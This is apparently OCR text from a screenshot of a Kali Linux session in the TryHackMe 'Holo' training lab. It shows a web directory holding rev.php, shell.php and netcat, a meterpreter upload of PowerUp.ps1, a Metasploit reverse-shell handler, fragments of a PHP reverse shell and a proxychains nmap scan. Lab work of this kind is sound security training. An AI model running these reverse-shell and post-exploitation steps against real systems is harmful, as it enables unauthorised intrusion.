 File Machine View Input Devices Help
Activities Terminator May 29 01:50
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 88x27
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 9612 fil 2022-05-29 01:50:32 -0400 about.php
100777/rwxrwxrwx 81 fil 2022-05-29 01:50:32 -0400 bash.sh
40777/rwxrwxrwx 4096 dir 2022-05-29 01:50:32 -0400 css
40777/rwxrwxrwx 4096 dir 2022-05-29 01:50:32 -0400 fonts
40777/rwxrwxrwx 4096 dir 2022-05-29 01:50:32 -0400 images
100777/rwxrwxrwx 93 fil 2022-05-29 01:50:32 -0400 img.php
100777/rwxrwxrwx 7515 fil 2022-05-29 01:50:32 -0400 index.php
40777/rwxrwxrwx 4096 dir 2022-05-29 01:50:32 -0400 js
100777/rwxrwxrwx 959800 fil 2022-05-29 01:50:32 -0400 nc
100777/rwxrwxrwx 40 fil 2022-05-29 01:50:32 -0400 rev.php
40777/rwxrwxrwx 4096 dir 2022-05-29 01:50:32 -0400 sass
100777/rwxrwxrwx 40 fil 2022-05-29 01:50:32 -0400 shell.php
100777/rwxrwxrwx 11360 fil 2022-05-29 01:50:32 -0400 talents.php
100777/rwxrwxrwx 11 fil 2022-05-29 01:50:32 -0400 test.sh
meterpreter > upload Power*.*
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_st
at - Power*.*
meterpreter > upload Power
upload PowerUp.ps1 upload PowerView-Dev.ps1 upload PowerView.ps1
meterpreter > upload PowerUp.ps1
[*] uploading : PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded -1.00 B of 586.50 KiB (0.0%): PowerUp.ps1 -> PowerUp.ps1
[*] uploaded : PowerUp.ps1 -> PowerUp.ps1
meterpreter > upload PowerView
kali@kali: ~/Desktop/TryHackMe/Holo 82x30
└─$ msfconsole
Metasploit
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2048 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter session on many platforms
using sessions -u <session_id>
[*] Starting persistent handler(s)...
msf5 > sessions -i
Active sessions
===============
No active sessions.
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) >
kali@kali: ~/Desktop/TryHackMe/Holo 65x4
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
kali@kali: ~/PentestMonkey/php-reverse-shell 65x4
[sudo] password for kali:
┌──(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
└─$ proxychains nmap -p 445 -sC -sV -Pn 10.200.108.30 -vv
kali@kali: ~/Desktop/TryHackMe/Holo 106x10
@@@@@@@@@@@@
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - The hostname used for this connection (10.200.1
08.30:3389)
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - does not match the name given in the certificat
e:
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - Common Name (CN):
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - DC-SRV01.holo.l
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - A valid certificate
OT be trusted!